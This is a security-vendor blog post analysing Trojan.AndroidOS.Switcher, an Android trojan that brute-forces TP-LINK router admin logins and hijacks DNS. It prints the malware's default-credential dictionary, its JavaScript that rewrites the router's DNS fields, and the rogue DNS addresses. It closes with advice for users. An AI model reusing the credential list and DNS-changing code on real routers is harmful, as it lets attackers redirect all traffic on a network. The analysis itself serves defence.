# Switcher: Android joins the 'attack-the-router' club

securelist.com/blog/mobile/76969/switcher-android-joins-the-attack-the-router-club/

Authors

Expert Nikita Buchka

Recently, in our never-ending quest to protect the world from malware, we found a misbehaving Android trojan. Although malware targeting the Android OS stopped being a novelty quite some time ago, this trojan is quite unique. Instead of attacking a user, it attacks the Wi-Fi network the user is connected to, or, to be precise, the wireless router that serves the network. The trojan, dubbed Trojan.AndroidOS.Switcher, performs a brute-force password guessing attack on the router's admin web interface. If the attack succeeds, the malware changes the addresses of the DNS servers in the router's settings, thereby rerouting all DNS queries from devices in the attacked Wi-Fi network to the servers of the cybercriminals (such an attack is also known as DNS-hijacking). So, let us explain in detail how Switcher performs its brute-force attacks, gets into the routers and undertakes its DNS-hijack.

## Clever little fakes

To date, we have seen two versions of the trojan:- acdb7bfebf04affd227c93c97df536cf; package name – com.baidu.com
- 64490fbecefa3fcdacd41995887fe510; package name – com.snda.wifi

The first version (com.baidu.com), disguises itself as a mobile client for the Chinese search engine Baidu, simply opening a URL http://m.baidu.com inside the application. The second version is a well-made fake version of a popular Chinese app (http://www.coolapk.com/apk/com.snda.wifilocating) for sharing information about Wi-Fi networks (including the security password) between users of the app. Such information is used, for example, by business travelers to connect to a public Wi-Fi network for which they don't know the password. It is a good place to hide malware targeting routers, because users of such apps usually connect with many Wi-Fi networks, thus spreading the infection.

The cybercriminals even created a website (though badly made) to advertise and distribute the aforementioned fake version of com.snda.wifilocating. The web server that hosts the site is also used by the malware authors as the command-and-control (C&C) server.# WiFi万能钥匙显密码版

WiFi万能钥匙显密码版是一款手机wifi管理应用，现在很多wifi的密码是可解开的，但是无法看到，小编这里分享的万能钥匙去广告显密码版，用此解开的WiFi可直接显示密码，尤其适合商务移动人群和重度网虫，方便手机电脑连接，赶紧下载吧！

高速下载

WiFi万能钥匙

成功连接 TP-LINK_0F30

密码:136131377

查询万能钥匙

TP-LINK_0F30

Su.chunwang

Tenda_1D77A0

FAST_0762

TOTOLINK_6BDAC3

FAST_85DA

Tenda_58E9A0

zhangwenhao

非常感谢@WiFi万能钥匙帮我破开学校WIFI

请输入您的留言或意见....

提交留言

## The infection process

The trojan performs the following actions:

1. Gets the BSSID of the network and informs the C&C that the trojan is being activated in a network with this BSSID
2. Tries to get the name of the ISP (Internet Service Provider) and uses that to determine which rogue DNS server will be used for DNS-hijacking. There are three possible DNS servers – 101.200.147.153, 112.33.13.11 and 120.76.249.59; with 101.200.147.153 being the default choice, while the others will be chosen only for specific ISPs3. Launches a brute-force attack with the following predefined dictionary of logins and passwords:

- admin:00000000
- admin:admin
- admin:123456
- admin:12345678
- admin:123456789
- admin:1234567890
- admin:66668888
- admin:1111111
- admin:88888888
- admin:666666
- admin:87654321
- admin:147258369
- admin:987654321
- admin:66666666
- admin:112233
- admin:888888
- admin:000000
- admin:5201314
- admin:789456123
- admin:123123
- admin:789456123
- admin:0123456789
- admin:123456789a
- admin:11223344
- admin:123123123

The trojan gets the default gateway address and then tries to access it in the embedded browser. With the help of JavaScript it tries to login using different combinations of logins and passwords. Judging by the hardcoded names of input fields and the structures of the HTML documents that the trojan tries to access, the JavaScript code used will work only on web interfaces of TP-LINK Wi-Fi routers

- If the attempt to get access to the admin interface is successful, the trojan navigates to the WAN settings and exchanges the primary DNS server for a rogue DNS controlled by the cybercriminals, and a secondary DNS with 8.8.8.8 (the Google DNS, to ensure ongoing stability if the rogue DNS goes down). The code that performs these actions is a complete mess, because it was designed to work on a wide range of routers and works in asynchronous mode. Nevertheless, I will show how it works, using a screenshot of the web interface and by placing the right parts of the code successively.Status
Quick Setup
Network
- WAN
- LAN
- MAC Clone
Dual Band Selection
Wireless 2.4GHz
Wireless 5GHz
DHCP
USB Settings
Forwarding
Security
Parental Control
Access Control
Advanced Routing
Bandwidth Control
IP & MAC Binding

## WAN

WAN Connection Type: Static IP Detect

IP Address: 0.0.0.0
Subnet Mask: 0.0.0.0
Default Gateway: 0.0.0.0 (Optional)

MTU Size (in bytes): 1500 (The default is 1500, do not change unless necessary.)

Primary DNS: 0.0.0.0 (Optional)
Secondary DNS: 0.0.0.0 (Optional)

Save

```
javascript:document.getElementsByName('bottomLeftFrame')[0]
    .contentWindow.document.getElementById('a3').click() // Select the 'Network' tab

javascript:document.getElementsByTagName('li')[1].click()// Select the 'WAN' menu item

javascript:document.getElementsByName('mainFrame')[0]
    .contentWindow.document.getElementsByName('dnsserver')[0]
    .value='" + this.mydns + "'                    // Set the Primary DNS input

javascript:document.getElementsByName('mainFrame')[0]
    .contentWindow.document.getElementsByName('dnsserver2')[0]
    .value='8.8.8.8'                               // Set the Secondary DNS input


javascript:document.getElementsByName('mainFrame')[0]
    .contentWindow.document.getElementsByName('Save')[0].click() // Click the 'Save' button
```- If the manipulation with DNS addresses was successful, the trojan report its success to the C&C

## So, why it is bad?

To appreciate the impact of such actions it is crucial to understand the basic principles of how DNS works. The DNS is used for resolving a human-readable name of the network resource (e.g. website) into an IP address that is used for actual communications in the computer network. For example, the name “google.com” will be resolved into IP address 87.245.200.153. In general, a normal DNS query is performed in the following way:When using DNS-hijacking, the cybercriminals change the victim's (which in our case is the router) TCP/IP settings to force it to make DNS queries to a DNS server controlled by them – a rogue DNS server. So, the scheme will change into this:Google.com

Ok, I'm gonna look for **google.com** at **6.6.6.6**

**87.245.200.153**

«**Google.com**» is at **6.6.6.6**

Fake google.com

Where is «**google.com**»?

6.6.6.6

Rogue DNS

DNS

As you can see, instead of communicating with the real google.com, the victim will be fooled into communicating with a completely different network resource. This could be a fake google.com, saving all your search requests and sending them to the cybercriminals, or it could just be a random website with a bunch of pop-up ads or malware. Or anything else. The attackers gain almost full control over the network traffic that uses the name-resolving system (which includes, for example, all web traffic).

You may ask – why does it matter: routers don't browse websites, so where's the risk? Unfortunately, the most common configuration for Wi-Fi routers involves making the DNS settings of the devices connected to it the same as its own, thus forcing all devices in the network use the same rogue DNS. So, after gaining access to a router's DNS settings one can control almost all the traffic in the network served by this router.

The cybercriminals were not cautious enough and left their internal infection statistics in the open part of the C&C website.| 序号: | 月份: | 概括: |
|---|---|---|
| [1] | 2016年12月份 | 334 |
| [2] | 2016年11月份 | 556 |
| [3] | 2016年10月份 | 307 |
| [4] | 2016年9月份 | 83 |

****** 2016.12 月 详情 ******

| 序号: | 日期: | 连接: | 激活: |
|---|---|---|---|
| [5] | 2016-12-21 | 111 | 12 |
| [6] | 2016-12-20 | 246 | 16 |
| [7] | 2016-12-19 | 205 | 10 |
| [8] | 2016-12-18 | 210 | 14 |
| [9] | 2016-12-17 | 199 | 13 |
| [10] | 2016-12-16 | 181 | 20 |
| [11] | 2016-12-15 | 173 | 14 |
| [12] | 2016-12-14 | 176 | 20 |
| [13] | 2016-12-13 | 173 | 10 |
| [14] | 2016-12-12 | 196 | 17 |
| [15] | 2016-12-11 | 198 | 16 |
| [16] | 2016-12-10 | 196 | 20 |
| [17] | 2016-12-09 | 199 | 17 |
| [18] | 2016-12-08 | 170 | 22 |
| [19] | 2016-12-07 | 188 | 15 |
| [20] | 2016-12-06 | 186 | 11 |
| [21] | 2016-12-05 | 208 | 16 |
| [22] | 2016-12-04 | 219 | 26 |
| [23] | 2016-12-03 | 208 | 20 |
| [24] | 2016-12-02 | 121 | 14 |
| [25] | 2016-12-01 | 163 | 11 |

According to them, they successfully infiltrated 1,280 Wi-Fi networks. If this is true, traffic of all the users of these networks is susceptible to redirection.

## Conclusion

The Trojan.AndroidOS.Switcher does not attack users directly. Instead, it targets the entire network, exposing all its users to a wide range of attacks – from phishing to secondary infection. The main danger of such tampering with routers' setting is that the new settings will survive even a reboot of the router, and it is very difficult to find out that the DNS has been hijacked. Even if the rogue DNS servers are disabled for some time, the secondary DNS which was set to 8.8.8.8 will be used, so users and/or IT will not be alerted.

We recommend that all users check their DNS settings and search for the following rogue DNS servers:

- 101.200.147.153
- 112.33.13.11
- 120.76.249.59If you have one of these servers in your DNS settings, contact your ISP support or alert the owner of the Wi-Fi network. Kaspersky Lab also strongly advises users to change the default login and password to the admin web interface of your router to prevent such attacks in the future.

- DNS
- Google Android
- Mobile Malware
- Router

Authors

Expert Nikita Buchka

Switcher: Android joins the 'attack-the-router' club

---

Your email address will not be published. Required fields are marked *